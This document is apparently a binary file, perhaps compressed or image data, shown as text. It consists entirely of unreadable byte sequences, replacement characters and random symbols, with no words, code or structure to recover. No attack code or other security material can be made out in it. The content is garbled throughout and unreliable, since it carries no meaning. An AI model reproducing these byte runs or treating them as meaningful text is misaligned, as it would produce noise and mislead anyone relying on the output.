XD�9ѥ���R�{f�e����W&�{C���"'u6fT7�Z@�$�f�5x�冃��n�NI7��!�&�C�v��o���u�oJ�}���R��(��7I��`}�~W����B�ׅ^��J��"Uc���nd��vG�b;p8n<�yuH\Bz&��yHd-�(T2�k2���U���E�eb��/��Ukh8�)V�e�!|�� �F==H���S����(�&g�H����|��nŊA���Q ⋿�w�f��R�&��&�f�wx�X���d�K���x��q�hjgy �q�D;߶1�4��ǔ$&��M�s�7��1'zMu2��kʓ���9�06I�4i��XCձ,B�{�r�fVI��7�ц����ɗƧ���inߡ)�n;x��Vc����E�*Y�K(�����9�'9��G�5�p7��svxKFb��x�$�@��
q�|�eU�q�Q3��!s	. �,C&SdC�y�HdRy"Tٕ^)�a���W��XSiY@�u�y����R���Vs�m�	6��z���Ȑ~����u�s�9}�tk����i�h�h��'a����y��Y��,�� ����.�=�yb!����������)U����8��m�%16��6NTTD1T�L�)M���ـ�3�ɩsY���Z�����e�ye��{^cW����XGR�}�uU��)��n|�^;t	ٸ�c���v����	���������t� _�o�钕�`�8<2z��u��4�cR	��Z$�lA7OF	��Iꡬ���F��c[y<= J�t�*���x�8��n��4�4�IX�ɏW��DtY+���^>�9|��t�iO��|虞;}�A���Y*��iԥzwd��"�ƺ���f��i*��Ikp�ʩ�{��9�Ҡ��z���Ш�gq�Қ�����5����c#S�+�&�ƨ�Q�'�aYUH���-���Ǔ����%d��*�c�1s�e$�CJ�ڸRJ��G��b���|���oV
�Z�`��z�	R�1�`���$��Z�˪�/�Q ř�p�ɭ:i��x��J��W��7{�G+�,�8[�㖪��[��T�
����AL1�akT�C�e[�����(O|��]U}��uH`�(�����(�[p+��}Ĥ�It6P��V��g(�"9-.{�0;�Ӫ����8ےs7������h>��Z%��Ʌ�ʌF�Y�d�	��Cc4�!1p9;z+k���'3��&X+z7�k�AM(��Ģ�'f�MF{2ʖB7���4r[{tK�5��x���8bӞ�2���C��K���K�5W2V�ަ�����}�븙{��K��ʬ�ʹ�8{��9��ʟ�����o藭	��(��j/�b��qc���8���Zb�FꚆs9��*�%�&��k)��p��[���  � ��x�g`��K����o��F�pI@n���4�J������ȷ�ʑ{�#� �7�+���N�y��H)��W@k���Ȫ���9[��[�h<���� |����ɛJ3���9q�����t�g�����
gE������%\�H2�S'�z��:Vz57�6��P���4��[�B���X��)�*�S��HuҶ:*f<B�Oz��'+�
�]���1���]:�jL�k��l��̿���QI�,pp\p1��tl�\4�+9k��v�HۓGk�O���q�U�N}��J|�,���kx8���m����k�UØzÚ�3�|��^޳����ۣC�6q ����6�if�t�#}[q���� ����Ğᙔ)�����,̃&��v�,�͌��<�2]�g|�l�j�a
�>7Й��zǢ�Ǟ���l��<4�@�]����c&����n�k`k��L�2��s��� � ��0���hS���K�<�u9�F,ѮL��{3�mT<��īE�Q�G�F�����.�/ݿ8��4�h6m�9�n��8M��<ԝ�xF�x#�t���a1�/|*��,��ٴ΋�z+6�����O��������\��u��hr����i-�=�ht�=�P
M��:��4W��yFѳ�|���4z�g}&gi �#{*6f��؋�,�}ώ��M�Ǭ��ٖ=Y<��2}8��m]F]Š=K��BJ�.O}�AM�L��꺯Mm=� ���J1�aK�$*3> ���?�K�cK</w�+����l-m���X*���;7�x��[[��>���
��@��m�A,�����y���]��-��M����ʌ��������r�� ^]�hŁ$��l�$�ǥ�0|�K���nЖ&��
p�=')~'�*�-�2�|�O�e]蛌�.��
ܚ{��(m��tU�����~�H����~>���~f�I�W�<Ply�������+����^[�v�[.�Z��;��Y�A�|��}����fn�	s�1��k��3c��.�׎���S=�@>}�R����=�Q��3|\Bɔ�r�$'��-��˝�6�hݙN�t���^�{�ݹL>�^ub�Ψμ���^�ϧ�����ص>M��ޑ����n�!��o���.�]^~�.�]ͩ�Ri�m�/��.bҵ_�O	�JC��u��J��1Nm�W�4�;���ekV��T�D�*3�����D+��&:d���l����Ⅸ�ھ�[�<�ҙ>��RF0u�w��^;W��	oe��-��Eˮ�<؞��t����;�S��
�� o�5��Vn��Wߐ�h*��&���=O��$��Lڹ�+���.�uL�A�eXW��K�+'��X۹K��� �=�W�\��&��L���×�1^�	�ioN��;>o6~�)�K�r���H@!���#H�u�|��3�����n�� �������/.���k �O�c�D�-����# A(�@�S]�P!&V�Fc�73�,Y�pC��1z����!.�1�J�"I20y����T��!'�O2|�ؕE�P�<@E�t@+. ��U*�RT� �j5�֩0oM�4	ժe�h�P�%�v����Im�1k�H^�zO��o��d�
>Lx�����L3��q>��s'??:�E�h�h,5z��7v$xysOХU��Z�n� �P�I��PԹ��^�<�-2�pf�3�i22����@X�n:e #<��V�#?��3�Qܿ�R|=*دob�������"��@D�@9�X�Amy�'���
L C7�C9,D�E��D%4��WdQ�]lFKb|��oQJ��G+2H�x$RH���i	˖�I��t�)�*����H&�*{�+-�4�K/�s B.���Bӡ8�x����k+��z��3ڂK�34q��\K�0<�k�;[�1Gu��G'mt�0/-S��f���l�M7����5�n�m�k�3TQuCO� �LU�Z}5VY=���מ�.�� �;c3:H���S��/=^w]n�a��O���ˏ?���GqC��FseD7C���q�u���M�^{ί]r��7G8 ��#L�$x��m%�j*�L�>x�(��h�0�LL�Di��|ib�3E�SP���P�,k���3f��J�e��
���\�yfE�:�6Ƃ��B�6����>i�`zl`.;�-$+S��&N.�Cb�3a����V�݄eje�)�[qM{�㔛6
�~����|*�����n;T�S���6V�<��lW?�&W\��xQ�7�y;_Ws�G�tt�5=���%�>$ �8���}ꐣV�a�U�8!���h�Ko/sc�DNR`�q�����V�(V�NE��9ϗ�J���yF�|��i�e��E)e��H�v���JR�v����IMyZUk��^Mk(5���m�C[�t�����U�ڕR��� %VXS{J�7d�BY7�'�#,D+zp����I�[��X7C�yNu7\]k�������0�!OGC"2�&�Q��W�%a�z��r7����$Q��ՊE��u�H.9^���D��N�PM�7�!zj��Z`����|=۞#�uG� �rHZ\�w����gD���H�%2yM��s���1����oJ��I�d	L�{s ��L����M�<�v�Ŭ�� Zn<ϴR�&K�g�,��}��?ưB:Df(D}%�t�d&砹��!��a�4@>H.�S�fd��;�<��T�� /��4��!��n7F2��pm��(G�=�jOhA���G<���ė $�o�@S�!��H�5��}'�9�h���d>M�@L� lq��büJ^R��U)xJ]�o�|��(�В��	�B�Mg��j�)g:��ԔWS�ͧn�T�fV��kVuC:�f$7��p��w��b���v��w�8�DO0p33�g� ��T
JЩ�Q���؃��	�z*���gыbԲ��\�'֪��b���'E**�	0�^\�L��P5��i��_*� Xa�l\n��t�B�N�u��R�J�e/}yT��F��Q���U�^�ӕ�V��]�1���Q���v���E/83�N.��I;'�n�[���I�����Q�!��UcfL)[��f��+[�ؿ&X���Yސ������!#���^VR��0�L�Y�*��d�>]�M�Ղ�J�jGKS�~"��9!*q���6���m,��ST�VAMq�3���qH��0a�L�:պۭ�le-�k�]e]���ĸ�K�5�Y�����ʗ!� ��	`��w$$��Z�YN{�m� �B��3�@,�{�����ʱ,����D�'�
K�!�t��'��������V���ѽ�m�sL�� ��x]����E� ����c�g�IV�q���&/���Ls��B(_��Y���]i1�����ڢ�♬g�o���;N�WMBv�;�Z�پ�C����nq�u��^3K=�ƑJKz5dKX�~l��'��XЏ�t�yVYMS���K)���g�Jŭ`�~��Gڵ��'�Sx�Ԋ��٨[�p�N���^"(�E.Q�3�_���ϝ���M��^��Kgz��>�eN���f0}(�1����w��(�)�ͼ�%T��w��ޚ-�J�m�>��< ��&Mp�S	��F,�V���O�+G|�/�x�7*��xg1#Q��X�-7�Q��7��@&��@�#G�������\n�Eίw�]��H6��)�f+����Ӆ����\֖z���|��W�w�W��m��=�䦫�ν����������mV�߹��`Q�zΣ�ߎ6<��γ:p/���
D�YpE#^Êl<�[<MK?O+���O��,`y�'�	5Xä	D%�1���@�@�T`%���p�+ȹ"��#K2������=��ޓ��s&����ܲ䳺�{>�ۺ`��8?�;�:B�s��S��#�{+�Z���<�;���rr�ܳ%�`�)n���K4����:
�J4�3� ��þ�:���T�����"���"k�?�;�"ѣ���Q:���
��h=�x=��.��\c;���AD�"����A�3E�A����c�� �.�k,�+B#��ܾ�z��i/v���r���3??���_���x����3�38��ƽ�{,�P�¢��"$�C9$G�;����7��C����S�@B,�U��P�X�����kT�ԹR��K���bG�.�K:*+�gR�SD�U���iň�Y��|�뫾�JB%D?�;3'�0Fy;F\t@S�,��.$�șk���j�����pT4��#��F���9�r<J��8tL3��3�iGw�@$	�ۼ��G�i��*���G��C��J�#.�JH�t�NY�PT6�{��󮩛E����:��H�󐎜*#���sɐD�p����]L�.
N�����Ȍ;����\�Y��2�1�Ɩ�
�̹��rCҬqDJ 4�ִ��d��'Ѫ��	Hx�A�9	��a��(H��J���	z3Գ�����5Z�DLL��X2N4*m�2�����.��K�l��L&�������L���!�E�,Lɜ$���C-s�9[	`T;&|O������z��+��ۻ�,��C"��4<IcCD�\M�L��<������
�5�T)��@U+=6зDT��D�ߐD�Jh�,K"��LKM,&[H�|Kf�������κdE�$R�H$Mҋ�H��έK�%����oɑ,I�4�/%Ɖ���yR�ؼ��̹{"��[o�̝�#�X9M�0�����;$
�,T@/5��k�R�ѻQ��( �-�N8��M}|�}�7��᠕h�}=���Q��'�aE&�R��N�HV=��$OR,�~Q�*eҮsO��E��Rr�zJƓlLe�1�\��I�RS� �����8�Ӻ�,�K����ɺֈ�����8A��t�4�LGP�$��-��xB�1�A�T 4�ԭ���+��t��c흛3K%U��S��ȁ˸��VU�Y��#u�W�*i�U��U]UOi(��R��h%���E�=Vǌ�)�ج��E� �j/:k�-�׏��^�3����˿oͅ{�H��D͵xP8}(s��mGKCWuTGb�;lI3�$��y=3-a�N�$��@Q7�|��$ �ܸM�R��,X��9��%8AL�R�N�C6OI�b�؉�&��بz�&E\��&�3O��X��Am;"�)Y_�Y`�z�I5mٗ�Ye]Vfc�U�zל`��r+ Z��8��:�S29BPl<n��p]�+Wp�Z����Ÿ�L���i�*��{��|]D�Ȍg|�HM����t� E�J�[]�^sξ��\c�Έ��ǽ�'�U+�Aǥ�T�2#�_�զ��\�|E)�U-=Y�}]�UY�T��]d=#��϶z`�}$2YV-�($�c�]O�,��7�]o����ҿ�������#p�?n|��UͪeM�Ь[e	A��+D���G5DJ�G����H��r�w��)"3��<H��D�e!������3��_��_���1�X��\]���B�}O����3XrD8�`�KV�;]�kV^3$\�/���Q���;[ã9<ã����'�(�ma��F~Z��ө�I�aLS^H�C3�a��Ϧdy<9����5
-�\�D}Y'�Cb�b)�۳T��e�,�= u!�]U4�R�������3ƶ4N\5���fVՃl������TN��5���d�=�`
��m^�dG��*��]�;9"�A���BJ��֣HV�3��Z���H�Zr�Pvh���{#SUn���@$^@}%��;������\+��T�q�)�e�u�L���a˶D�*�=\�Mf3cd.㊴ih�\j���d���6] ������w�c�֧���[/t��$�x\�U��<�#�h�����R�VN�n=h�X0�����VK�0Hv0�F�&�KW3��-@4�O�8|4b�N��e�X��|�\�]&A�%*�QUj�=SmK���NO�`5�����h�i����j�ij���k�n���N� ��q�'i̛�j�&T\��S�jA�^��i�����O�]����`k��F��֡E����kOe��(��h�N,���՘�~�$�T�e�f��ez��
�)�HJDi!H� XX7i͆�b�cnm�&c�.m�c{	L���^�Gm��l.�8��p�٥���#g�V���>�m�b��>������k�����n���]���F���a�os�?�n���vV">lH�ލ^r��i���hȮ�^��UK '6�d3:�*���p����OpfF�론v�
m�.�7��?3�e��<�'�L"l�[.����m?&�EeT��R��籞�K&�Ãk���D��C~����"O�F�ve��g(_��xr�L?锲�ԓ�-_��lX�l_���r��Ģ#&.6�3��^�4'mfw�d��	G���j��rF����U+��㊆`�6q����`U'��q:,�vڤ�t���[w�|Z���>�Q&���gP��sd^�BS����MltUC���c��@�� (V�����Q�h��ޚa��O$s�Y*���e��g����Ƶ&hw�vi�_j�vض<�m=_���u�m5�����t����vE�h��L�e�Kav/k��dx�䁦��F���|��}�� �zR.?�*/�^���곅�~����ċ��4�k(J6|�?���Q��`fb~!b���6���՗��c2|�E����8G��y�'��������sd��\K�Ax�x2�y���~)��q��V����V$�4��U�Fʷ����A�~����,�.�e��J��{tFUoQ%[��%�W���������-�o`n������/��'��k�fof�wE�G��j/N�:��ɷ�k����s_��q�X��J��K��O؀�pa��7,�@x��Ǝ)��ТƍnNZI�f�X^��`&��6u�  �O%{�XʧP�|δ!z�(��=����gԩR�2]5Iӏ)9��|J5lP�@�9�mٶe�T��ܺv���+V/_�}���W0a�T��Xb1c�%K:@I���2/cV��&�^"y2��-+[֡zs�
>[d��0��4�'*t�5�	�B	nꊚ���J�)����ڥ��M�1O�n�e=�{�`�k���̀�pD�%.��P���R����}����`}
8�����2����6!}&���V����a�"^H"��a�^{Zx..���3�B�3���E��Qc>�X�C٣F�n!-�[b�9[CE9�ؓA�Dh@"t%�_�i�hܝ��Մ�
m���U`Q� �V��W\�-� H��H�5YA�1�(R��5�Y���xF�h��J
���a�)��FQ�F���A<��j1m��t�u&��I&of��j�Z$9�m�:�[�8��o�!9�q�)�5�IW�k.��v>p@�K��'y祗"�-�7���Hn��[.��zx��/��[����[�����-�/|c��(0�h�VE���kq�g�%CM*���aFe�I�$�^>���'?	��*C��&p&�X�p��P�סq��?��$[�!ޟ>���Y!�(�i-j�祜n���T�u՚b��m#�\q���
sg�*�4OL���i欭мn�����&L1(4,���l��}�,��l�A>m,��m��z��z��{/��z���>z�3�o��zn맣��.!���5�8IZ9�e�O��#oqp��1�b7���C</����	�F��MkkQ`�Ԇ݆���|�>m>W>����7��҃B�S]oݨaWG
RH���׿�S�+��D�Ѽ�lp���,������f�(Dz��[*�0��FI�3����,GY�A�u�%�J�+����-��u��ݺ`�.����׼�(D=�R�t;��.�3B�S6<�Q,�_,Œ��&-�y��Ǥ�*U�d����8*�i�
��V�
���(M���ĳC�EkW�Y���  �(IßY�g��Q�'�K��8�?�0�����&�9b� Ԡi&��Wʍnlh[I�ʲIpn2��"�F)�D�0�L	٬�p.<���8�@�q��a�i A�́g�=�9g�(шI<]8�i�٩.�G';��.&��XԢ�T�D�)T##?�J� eq����ǁ�R�л�ʺ�A�AmR�
���3<1-�o*���PȬ��|�j����Mb2���[ZJ�V*�\)A�IG�l�����J�
��zKW�ʃ�˂B��-m�K|s��@hL�	����s׬XJsZ՜�y�M�3�s]��)η��^�+<�YDqAѭpug]��y΂����H�8F1��xfSA�jG6�1WW%!@k؄��"�E��xͲ�|��J�r�Hf��=A�I�"�E�ԑ�i�8Z�C}��%�(Lo��ަ����M���˖1����a	�Ϭ�{@5�Ro��U��{�Re+���b�p�T\t�+j��d���|�9nv]l�+]�H�r������Z��V�J��}�_[�X
����R��&v�5�bA��"TT �{�\.d���'�z*iS���Z.�b9�I2~�#j�ڕ��w��qJ�7Q��-���qg�[���T��=2���ψ)�'��O'�յy�m>%�ېZ]���##V�g�<��p'�*�!������P:όfXs��;O��7�Vy��W��S��ů��[����:��������d�!Ӵ�i�(��.}׎�q@)��SG�G���x���
Ղ)�)I	iH%+�h�D�$���_g�ǻ�)���&;�ʞ��:`��lL��r܈�ӖE�%B+�gٱ�ؖ%wJ�� rOy�nI��<^f͹�v~�{���{��Ϗ4�<h����f���o�"�������V�JǗ�t�O"fOG�g5A�w�5zxl�7!��jqk�W]�%�M+�[�g3��h�0�-$�q�U�Q"/��A�y'�l��>�PJ��qImk_�|�6k�fW�ܨ.�����u���}��>Ae�aY2�P�;9H� ��Җ��Å+z��+��(����y_4��p�3��7�O�+ګ����wj�B�j��՚��'ò����)G�w�6�^�QDO_l��r�Gm�9�k}�s�
��G?v������٪�������F:�><1|�n���e��9+O��\��ٻ��fV�ʋ3;��.綏��p�{x�Tw���x�p�˟��'�~/_H7\�	��S%TC5���	�a��9�chd}X�5�q�䑍�=��Qo��h�ޠ>�K��NԚi��n���-�����-��!��]��^ �C$���ȧq��uYe0�}��Hݴ�җ���Y��[�u�z�����Y�.��yUKz�[�aS�W��)\��	�����������a�� 
` �p�`���t!^�DU�]��ZeY��u����b�q�Y���\�X��� �ϕ�@Ra͠�"Ġ�P� 6,����� daj�v��@�P�e���+Iav)��-G3���ݪh!�@Cy�[M���ĞfS���⛾���\�a���::H��
��!�#�"ݢ�A^%N�"zf)�#$�5T�Ԓ�E�RT�-e"����"��I��� 5�9��J�:��d+J�K�E������5� �������,ኗ���)�z���A�Jr��*cg�4c����u��]#6�����y������c��|����:�c�}�9����<�<)�[�U�T ����΃����J #�@���b��N�օ^N������t"#ARJ
�Q���'�"m�"+� �bK�&�K��aP��mWx����9�f!$a��0�SIgeR.��(#���4���hFTNe6�7ZN���q%7��#<��ߙe:F�u��߱e\գ=B�,�ly�]>�f]Lj�#��e_:��q�C��?&0��zM�K��yޢ�If
nbG�d��	F�&TFښ'�a��f��e�&iR��R��fK�'?�gb����H�ݧ��&R5WS	�1&eq,�j�fQv�4�S�ٕEU��*\%z|�1gs~y�uJ�t�%ub'Z�e�����N;�!\�㸸���o�$��a��n�g{�%�}��L"����5��!�D��DHh�\��'�V��"��]��Ah���9�$`�����g�&'�>�Q��]�h�D_P#�hr�g���2-%p6�T�(�=��%gV.珢!�#�i�"�v��Y*iv��Z�!�l'=v����{�c��z骙i��e@�Q���b��<+�M���D�P�؜�

WX�(��`E>hImš�`,��	�b����Nb�m^���B�^�D����lǨAɽ�32��(���R��� ����r�׏i����*v�Α>��.)����L����+xn]�+^���i�j��� $�$řG&�a����������p����a�kc:�e�^%��G
j�ʞh��l���f��_Z�����}�eE��z �-������J����]�M��*��:l�� ���Pm��Ŏ#����A��el�)����ƥ�Jn<��ɢl��!�X���^<���,��M�N���l-����h�.d�^+�x&��.im+�j��6h&��X��+���wp-�/�oou�r�T_��X��m/������>����o�]p�R�:��@��!{�[8.a��j,����j������Z�b.��˰/h���M�I@�|⬇�����N�M̔^���b�n�=f��#���®��TH���)��@���X��p
�+�J���.pB�m/�pi�'l^os�V��Tr���(ШLC ҁ���ΝV��z�����n����ɎǪ�V��^�����n-K
ʖ����g��C2��@C!e�T�g����1���f6(L��F
Rd�	hH�n�g�bc�	/�q#��h�p^:FlV���j�0�i����j�6��4���A��2gn����&.Sq�-ӯo1�� ~�	>2$_�n�B�	��Ej����I�� �Zs���>�AҞ��^�!{p���I��z#G�x�:+�;Oh�~O�-m2'��'S���-s��-�ݒr���  (��21,s%?n������2.?����.�o:9�z�/���=s;�3���"�5�u�g86�4��5���e��� e�E�^(yf �n9����oN���1�:��Q�T��'=�p�l�%@��۶�P��-ޢr)��W� OlE�(1��a���F�/X^�-S����tb��ŵ7Y�G{q���R�a&V0z�4��M�&�4;wk�	mp�"��D��!�bԞ�j9�,5S#�b�
�v�ȳ}fTW�T�l,"xM?oU�^!����XQ��+n�y[��[O�]Ӂ\7�w�ur�EW�/wqGG.Hc�6��g��p�*s��J3a��3���e?�7���^p]��w����L"��g/5h[�}㷤( 3]�6'�JAXIk�e�ܢ]s��t�mm�-n�r��v�Ҳpw_i�q�ro����s����Y�v`'�m"�JG�.}O/1�{��+|_�c����h�����v�v�}�5�s��7��t���X�v�u�q�{"�x-�CmW��0�$��Y+�����/p����8����2���������s�^��>\u�w~�h�2w�Jc�[P�2��)6�-�ٸ6gkX��y���e�*sv�'���h�9��9J>��CdzIy>S������Wl�PW􃗪�-����S�$'Ccx��y���n���3�ts����A7=��q�/�i>oХ�M�R�5E�^�B�%�x��֣�8�o;6Ők�L9���C�b���e�����>���Q�G?��3F�����	�z�V�3�������{�{�y�#;�/{0?tto.����+�zO��x���������JA{G�V��yu�����s���|����"p�*��{�D�˶�y5K߭LG����W������;�J�F��;��3�Ļ%��/_g�_�;�7yԅ��@�(�+Qǡ���'5���
 ��]d����Yи�3z��@��s�'�������o�c��{�g�ҳ�X���0��5č�����o7��G�D{=q���������s=�OiH_<u�|���q��$��M �h�;�~�c�q�E��(R6�����~��=����f��3�֧�3��yI���hpU3� �!h�=Mx��98�~C�}��5@HXh`A9T&�paC�!F�$Q!Ê�.и�cƋ=v)rdI�V����D�K�#���7u�̩s'��?��I�ɑCyδ��R'�F5�U�W�b�ju+׮Z�z��`H�e6,!��M�o�f�!��'w�dQ� �
a��;�j%��
V��$ �]Dp��U.|��\Qǐ���Sç�:�c�Rh>��.>�����|&�鑀wo�+�>�x�آ'W^�ys��GG��zU㤗���;�W��O+�|y��ÛO��}�T�#�K��y���ϣU � �τ7Lح�#X�A��0!3$ ���4���bR��9��A�(_*�DE�HC3d�E�0�i��E��ʧu�QG�0�CkR�ײ��:%�k��&���,��r+.+��O��:`��:�k�'�+��3��l�5��5[�a��J1�̤m��n�OI�MP����9�4TQ(UQ;e4�E�\�<K�˔=L˃/���Ϯ]��SW�R��Da]SV�$��]	�o�HG��ag<qW^}EV���(�KD�����Ǥ~�QZk��cH)�4\q=nJ���-
��A�.�{��D�-�y�$��n}Ї�dp2:�T�6$�4�υa3l������D-�8cy��b�+��K����M�K����XΠ�,�Y��W�+@]~5V����~s�V[!�-:ţ�=Ec�]���^�Y����!���ڭ��vh����@����r<tY��
B�<��������2  ���&�p��������B�����a#�u���r�Ns�'��ɑK]��A7y��
��,�9�u ��"�(�+h��yVZ�V���:�f��z�țvZ��&Q⪭�6l����� ��~�n�����C6���|�p�}������L�35{\���_���e���'�<Ʌ���_��(��\�;�1W:�M��)� ��B�������Vg�O��䞧��E�V���"��X^;��b<�h�34^��w�j�zE�!��GD�Ёl����6��9�!�U��|1�lx�hg�=�f��c�k��?��q��!�0E9"P��;�9��'^��#9���qp]/��i���)��v����:��W�+���$&i�1w9�QI=n�0�W�	����#�F����-��]f1y|"n���^�m�f,����?5�ύ�����9��PY&��Y�>Nqm�f�2�)u���|��YJ�)�{���IP�RD��&�)O}�PiT���R��X��
I�@q��{�р��h�b&�2�/��M�A��̜��V�gj,�%�&I)�d60��w�Sn�n���&|�ٖ%,�,��D��Y��w�����<M��yL��'��TW�Y��AEP�
[׃*,��3h¢u��w��˭�5a�h��Ⱦ;����4�5ߺL6��4�э�)(�>�{j%l1WzQ�Z̚L OM!Y��q-8�R")z���X��
k5I߉4�RU�i%���6�H�i/���
�\��W��ʰ����Y�Rf�u�ٌ�0g�LZ"6~b��F��֎�K�zu������K:,J����bS�/���)ɪu�ld�;�<⦑�]'Q��B��ӵ���R��Z�
x���!���~�V��L�nm�JܖV��0Pjد��������zRj��gLk�|�V���3*�htI�b�5�|�
��L֎���nw�;�|MWÌe1{�,H%/���mr���ӻj�U��/���N��ֿ��Ў���S��]^p��բۮ��T�jV/L������3�(��<g{�.�SjR�&�N!nn�\,���n|ZMG�h�
�h~^�}�K���Nl�����te�d����d'��=h��]��S���_��l��2�gv����Z�׾N��fe�y�Ď3oU��ʡخs��[[/z�����}�C�w�����Xs�܌�Җ��1��~��w�1�Bݿ�9��P���U�����=�fM�ж��Ȗ�����zZ5yÆ8���g/{��x�2|@��1~�(��d�Q��yw�_ZnH��e���������;�4���W�~��0�����g�O�ӡ�;�n<�lU �,����~Z�{-�'\��xď�f�*�����%mÌ�M#��}^�3��v�E[n�Y��^�& �N��<b)���M��;ܒR��YIM2�k^�'8G�F�'��?�����v��}�;ٯ�z����}s��Pf7;��.���;푫������V�3�9��+�^��RY�U<���*h>�������r��4��N�v��]�������t�>��4��uMPԢx��j�O�fo�:���I����v/#zO�6b�
K�NN�\�̯b8�o,�I�l��<-�Z�~��0r"���.WP�/�&��Z���O�N�&�ʶ.�Ў�0�� ,�:i }������܎��*�6�#��H"�����/���L(J7j�4��l��:��F	��
/�h��p�m��*��O���D��O���M�옐 �� �01���h~P�0	�p��	��!1�M����P�-�J��`μ��f������RE�����
�2p���E!�q�Y���N���k��0��10����
�L�p�o
C��O86���p匎�UQO�?�p�gp����:������L4k��O�Z��zp��Mp�Tq�W���!��( P��p�dN��Q�����H���/e�ږ	 �0�Q�����0��q��&iQ?J&o������V�1 y/	r�B�o!����!%��(pO�R
�B:^0&u2$-��Fr���>�����Yr���%]����"92O������L���.�P��m u-��(���)��)���q*�*�%"-3+5b��2#�24묭�/���ܒ+%W2���26�P���1]`�ƾ1�B�b�`/�z�0!"���1��M	2#S2a/*	p3j5�:���͖@�3�N4���S۲5]�?���fP6�s.��
�>�2���>gC���N�8�/1�s1��:��ˈ�*��(�@��2������S<ES>�^��S?����-ӑb��D5�.��7/ѣ\��0��B��s	�nԆ�,�rA�s:mo�&�H��;pB�SX���2�S���b�X�EoN-�R_P�DS(Q4C�&�#J�6�"5[40k���8�+���	�0G�SN�j�0:q�A��*���0�G�TO]��L<Ŵ&7�<��q���UR=+�%�4Su�6US�RQ�KF��?%d�4h�n@�� 4H[H]UH+sP#TB%+)����S�Ly�C�}G;l&��RWq=�S��W��S�57��p6�@y�0�ƅxPU�T!�2V�4O���:iu"�4I��G�33�I���W��Px��6�Q�8A�/�`��KK�Y�u^��W	v���^��0�1[mtG�t9_\�U\)�Z��\�s]��]��� 4��]{K
_1^�L�_���l��_�_/�R�2e���g]R0aPT��8�T��VPU@#��[��b/6�f�cbd5Vjӵ ��BesV�H�>i37Y�Xs�	��lіfm��ky�`��^�J,�'��AhT2��aSb�Ubm�j�V��jr�H�4d�EpOIq�qN"k�4n�T^u6��������5m=�vmy�mI�rÇk��n�6���$�֟ )o�fh��h��i��O'�i��6j7x�roWsU�Z	^?�reuSWu�F�>7tE�K��m�V#��eWlr�J9J8g�� �v�uw�VV3VB��wǕ\��O�7��6�~	\'����e�gUts����W���ۦ�T��z�7K7��Wn)��3s-�;�Uքг�vh�Vˢws�2����p1���jku��x��(K�Ix{��C��{�ͯ����f�S{%��E95�UW���?UF�Jwd��@�T��@�W�,*���6H_/��~��q�m1󗌇wI��x#Wy�8,��;�XlCt��Df�l�{ݓ��g�X&��V��ka��T�N�h�xM�b2U�wu����Y�[cx�f���P��\�8M?�C��3�J���x�����u7�,s���fr_׃IՑ㑍��I����@/y��x�7�Ÿ�o�p��#�y��x�v���-�;��E��K�OH�љ���fq�9���A�w8���|S��6����h*i�����ٙ'��#6A	�\�]?6�=ًSؙ%�ISy���0QZ͙vҹ�K�����a[�+as67Q��6o�����g�vv�9��������wZ�\X'D�i�q���欌,��9'+zg�rG����=ڣAz�'��G����^4/���5�T�g��|�9�kר��i7��wZ��ҧ���z�E�Pi8!-��W4��	��9Ơ���z���mg��9Y�Y�G�r��Y�(c���4sy��쉯��Y�����5�����U��Q�����A�Q�w#�)�:�������N֎����:�[����W�#WY���gQ�3�M��M�U����w�M���7���������S���	!�m���3�L��s�ctَq��{����{�;��[��Z�jn��֜wʺ��;���{��ֻ��]���(�X��� �&kǢ����{�]Y����;�'F�C��]��/��U
X������w����K{U�¹u�����c��-ܚ-	P7~����Oڎ^��M3z�1�
  Ź�t���{�E|��˜��1�e-/p9����Yǩ�Ƿ��w�|�{��ś��9�e[��:=��ͼ�+��ƾ�<�Y<�{�ȼ�]я�WǓX�����?��F�ܟr�4�%������<d�����3�۠����1��A-�'d�Ž<�����ҍף|��z��M�,�)$os�ϰ��ܺ��Y�S}�D}Љf����=�}h
��#��V����}��U|Ņ�R���s}�wr�ETH�=�C�JK��P�O��~�ȷ]Չ\��=2[]��D��]֯��1"
������7���<��}��X����SԤ�}�����t=}��𥵎��6�t��5�#\����#����{�����އ�Y�|��}�K��չ�u�Y���7[��S\��/57�SL��<�k�q�����{���ަ>�}⯳ܑ>�Hk]�V�;m�eꩾ�Qp�����Nѫ�.�~&��:�*������)�����AJph�^G���Y[����W�%>�S�I�3�泾�	����0{F����
&��_�3��q�:�������~����/��>���|�K?�Y�[_��W���o��V]$p�g�ʟ����u�{ߙ�>��}r�~
-*�mC�� �S����-$T�p���&Z q�č��J p11���P�E��ȓ(�\��eʗ�Ɯ	�d!)8s.�ɳ�ϟ;�	J��ѣH��)s�K�Bq%�JU�իX���Һ�+-�`Ê�5�ҳh�V]˶�ڛ-�ʅ���ۻv��xs�_#K���a��>����ďG�L��bː1K�̘g�~+����QR�^��kװc�����*�s�F�p�޿�z����3'_��x��Н.\I:g����t��3k�h�u�utڔ�{��kO�(��*�I�8M�a��s��P�U��(`|��K�%�cQ�U����m�ա]Ε��z�S�Lr�s,�x��+�XYx�}w��F���ck@�֣��ɂE�C�ۑM9o��#vOF)�SR�$wM�X��Yr�y�yٙh�8��h�D�i�_~IdB�`�5H �|�h��w�fHO���b�h���Z5j���V� �*j	�Uvj�������ݭ���*�D�ꚑ�!��oJ*Iܭ�rJ�����뮜��%����������W[�j
���Qtߛ��G��F�g\��+���$��2a���{����U.�"j/R��+��j�{�Nib,����k�a�!rC��F�#���J���&�`�Y|�����sOY�y+n�l��z�'��yԦE�����v�����;.� �{.������&����*e���-�ӎ>��XO��|1;���-��c��~�N�6�[�����$x��-��x�c\�ߟ����`f�0�� H*�'�D4ל��C+�g���>��V�9�k��H��4��Z�y�TW�y�Y�k�������睻�M:�m����jn��6ܵ.�q��7����ɂ9�����h�����'M�x��I~�oo�˚s�����:���n���7}bϬ�:��k���{)��<�	.#7��7<��x�Kp�W7�pw��`r�e�Q��z��H@-:4(f��D��7��{�����>Ց~�����CԥN�4�W��6������-x�&2������S.��|�|��
gy�s"5HF1&�+�ɼֲro�߃\�X(���ύ0T��<� �Ph7�!�X?�������D�B��(g�B��HI_1�d����X�*z�I����.zqc`d^%W�ʽarp�㘖g#"���:H�Rh�9F�"��c����!�}�����p��Ϭ�uHȞ�Ku�t�잶뙱��b�Ј�`��
�$(���R�2n�� -3�z~F�I#f��D���Y�t
} >_^N!3�YLcN�Ȅ��*�Dz(��\�4-ʺE"S�GDdI8F{��K�z�̙Nu������l�٪�rV�Iw
NFǛ
�hޠ�����{q��
��҄R��u(6?�Le��&���0�Ѱ�T��#XiRK�G���iZ�y�|j�a�K]SR�ԝ�U*u�V��UJj��O�h��V��$��T�>����X�Z�@���E
